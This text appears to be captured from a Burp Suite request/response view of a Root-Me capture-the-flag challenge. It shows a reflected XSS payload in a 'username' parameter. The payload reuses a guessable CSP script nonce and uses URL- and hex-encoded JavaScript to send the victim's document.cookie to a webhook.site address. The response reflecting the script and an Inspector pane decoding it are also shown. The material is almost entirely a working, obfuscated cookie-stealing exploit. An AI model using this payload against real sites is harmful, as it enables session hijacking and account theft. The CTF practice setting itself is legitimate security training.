 Request
Pretty Raw Hex Hackvertor
\n
1 GET /web-client/ch49/?username=
aaaaaaaaaa<script+nonce="YWFhYWFhYWFhYTE2LTExLTIwMjQ=">location=("//webhook"%2bdecodeURICompon
ent("%252E")%2b"site/1da3fdfc-04bc-472e-b524-c6fb2b3bde3a?c="%2bwindow[decodeURIComponent("%25
%36%34%25%36%66%25%36%33%25%37%35%25%36%64%25%36%35%25%36%65%25%37%34")]["cookie"])</script>
HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 16 Nov 2024 12:18:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Security-Policy: connect-src 'none'; font-src 'none'; frame-src 'none'; img-src
'self'; manifest-src 'none'; media-src 'none'; object-src 'none'; script-src
'nonce-YWFhYWFhYWFhYTE2LTExLTIwMjQ='; style-src 'self'; worker-src 'none'; frame-ancestors
'none'; block-all-mixed-content;
8 Content-Length: 1079
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <title>
Quotes
</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css'
media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
19
20
21 <div class="container-contact100">
22
23 <div class="wrap-contact100">
24 <span class="contact100-form-title" id="message">
25 Hey aaaaaaaaaa<script nonce="YWFhYWFhYWFhYTE2LTExLTIwMjQ=">
location=("//webhook"+decodeURIComponent("%2E")+
"site/1da3fdfc-04bc-472e-b524-c6fb2b3bde3a?c="+window[decodeURIComponent(
"%64%6f%63%75%6d%65%6e%74")]["cookie"])
</script>
, here is a quote for you !
26 </span>
27 <p class="paragraphs quote">
28 "Elementary, my dear Watson."<br>
29 <em>
Sherlock Holmes
</em>
</p>
30 <br>
31 <p class="paragraphs">
Search
0 highlights
Inspector
Selection 291 (0x123)
Selected text
/?username=aaaaaaaaaa<script+
nonce="YWFhYWFhYWFhYTE2LTExLT
IwMjQ=">location=("//webhook"
%2bdecodeURIComponent("%252E"
)%2b"site/1da3fdfc-04bc-472e-
b524-c6fb2b3bde3a?c="%2bwindo
w[decodeURIComponent("%25%36%
34%25%36%66%25%36%33%25%37%35
See more
Decoded from: URL encoding
/?username=aaaaaaaaaa<script
nonce="YWFhYWFhYWFhYTE2LTExLT
IwMjQ=">location=("//webhook"
+decodeURIComponent("%2E")+"s
ite/1da3fdfc-04bc-472e-b524-c
6fb2b3bde3a?c="+window[decode
URIComponent("%64%6f%63%75%6d
%65%6e%74")]["cookie"])</scri
See more
Decoded from: URL encoding
/?username=aaaaaaaaaa<script
nonce="YWFhYWFhYWFhYTE2LTExLT
IwMjQ=">location=("//webhook"
decodeURIComponent(".") "sit
e/1da3fdfc-04bc-472e-b524-c6f
b2b3bde3a?c=" window[decodeUR
IComponent("document")]["cook
ie"])</script>
Cancel Apply changes
Request attributes 2
Inspector
Notes
Ready
1,544 bytes | 210 millis